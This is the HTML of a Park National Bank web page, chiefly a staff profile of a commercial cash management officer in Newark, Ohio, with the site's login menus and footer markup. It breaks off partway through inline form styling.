					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><div class="hero hero-team">
    <div class="breadcrumbs-list">
            <p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Treadway, Angie</span></span></p>        </div>
    <div class="div-padding member-hero">
        <div class="new-row">
        	<div class="col-lg-1"></div>
            <div class="col-16 col-lg-4 col-md-6">
                <figure class="member__thumbnail">
                    <img width="500" height="500" src="https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square.jpg" class="attachment-full size-full wp-post-image" alt="angie-treadway-square" decoding="async" fetchpriority="high" srcset="https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square.jpg 500w, https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square-150x150.jpg 150w, https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square-300x300.jpg 300w, https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square-32x32.jpg 32w, https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square-60x60.jpg 60w, https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square-100x100.jpg 100w, https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square-181x181.jpg 181w, https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square-220x220.jpg 220w, https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square-249x249.jpg 249w, https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square-155x155.jpg 155w" sizes="(max-width: 500px) 100vw, 500px" />                </figure>
            </div>
            <div class="col-16 col-lg-10 col-md-9">
                <div class="member__title">

                                            <h1 class="heading-2">Angie Treadway, AAP</h1>
                    
                                            <h4>Commercial Cash Management</h4>
                    
											<div class="member__contact-items">
													<div class="member__contact-items__item"><i class="far fa-phone"></i><a href="tel:740-349-3932"><span class="screen-reader-text">Call Treadway, Angie at </span>740-349-3932</a></div>
													<div class="member__contact-items__item"><i class="far fa-envelope"></i><a href="mailto:angie.treadway@parknationalbank.com"><span class="screen-reader-text">Email Treadway, Angie at </span>angie.treadway@parknationalbank.com</a></div>
												</div>
					
					                </div>
            </div>
            <div class="col-lg-1"></div>
        </div>
    </div>
</div><section class="div-padding member__content">

	<article class="main_content">

		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				<div class="member__section">
				<div class="member__section__title">
					<h4><i class="far fa-briefcase"></i>Experience</h4>
				</div>
				<dl class="member__experience new-row" data-height-cap="480" id="MemberExperience">
											<dt class="col-16 col-lg-4">Experience</dt>
						<dd class="col-16 col-lg-12">In the banking industry since 1995</dd>
					
											<dt class="col-16 col-lg-4">Specialties</dt>
						<dd class="col-16 col-lg-12">Business Deposit Services, Cash Concentration, Payables, Public Funds, Receivables, Treasury Management</dd>
					
											<dt class="col-16 col-lg-4">History</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Cash Management</li>
																	<li>Personal Banking</li>
															</ul>
						</dd>
					
											<dt class="col-16 col-lg-4">Education</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Associate Degree - Business Management<strong>Central Ohio Technical College</strong></li>
																	<li>Graduate School of Banking &amp; Certification of Executive Leadership<strong>University of Wisconsin-Madison</strong></li>
																	<li>Payments Institute<strong></strong></li>
																	<li>Harry Blythe School of Banking<strong></strong></li>
																	<li>Accredited ACH Professional<strong></strong></li>
															</ul>
						</dd>
					
											<dt class="col-16 col-lg-4">Involvement</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Licking Valley Schools</li>
																	<li>United Way of Licking County - Past Loaned Exec, Past Community Impact Division Chair</li>
																	<li>COTC Alumni Committee</li>
															</ul>
						</dd>
									</dl>
				<a href="#MemberExperience" data-height-cap-see-more>See More &hellip;</a>
				</div>

									<div class="lead-in">
						<img src="/wp-content/themes/park-national-bank/assets/img/quote.png" alt='"'>
						<p>&#8220;I provide personalized service for your business, getting to know your unique needs and partnering with you for the long haul.&#8221;</p>
					</div>
				
							</div>

			<div class="col-16 col-lg-5">
									
						<div class="member__locations">
							<div class="member__location">
								<h4 class="screen-reader-text">Office Location</h4>
								<div class="member__location__img">
									<img width="1024" height="683" src="https://parknationalbank.com/wp-content/uploads/2016/08/Newark-Downtown-Office.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Newark-Downtown-Office" decoding="async" />								</div>
								<div class="member__location__info">
									<h5 class="title-h5 member-location fw-bold"><a href="https://parknationalbank.com/location/newark-downtown-office/">Newark Downtown Office</a></h5>
									<div class="default-txt">
										<div>50 North 3rd Street<br>Newark, OH 43055<br></div>
																					<div class="loc_phone">
												<a href="tel:740-349-8451"><span class="yellow-icon"><i class="fal fa-phone"></i></span> 740-349-8451</a>
											</div>
																				<a href="https://parknationalbank.com/location/newark-downtown-office/" class="btn-arrow">About This Location</a>
									</div>
								</div>
							</div>
						</div>
												</div>
			<div class="col-lg-2"></div>
		</div>
		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				
							</div>
			<div class="col-lg-1"></div>
		</div>

	</article>
</section>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-23154" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-23154" data-id="23154" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-23154&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-23154 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div id="main_content">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_32' ><style>#gform_wrapper_32[data-form-index="0"].gform-theme,[data-parent-form="32_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 